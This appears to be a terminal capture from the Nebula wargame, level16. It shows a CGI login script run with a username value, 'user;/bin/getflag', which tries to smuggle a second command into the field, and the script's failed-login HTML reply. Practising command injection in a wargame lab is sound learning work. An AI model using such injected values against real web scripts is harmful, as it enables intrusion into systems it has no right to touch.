 level16@nebula:/home/flag16$ ./index.cgi username="user;/bin/getflag" password=p
wd
Content-type: text/html
<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
you like a cookie?<br/><br/></body></html>
level16@nebula:/home/flag16$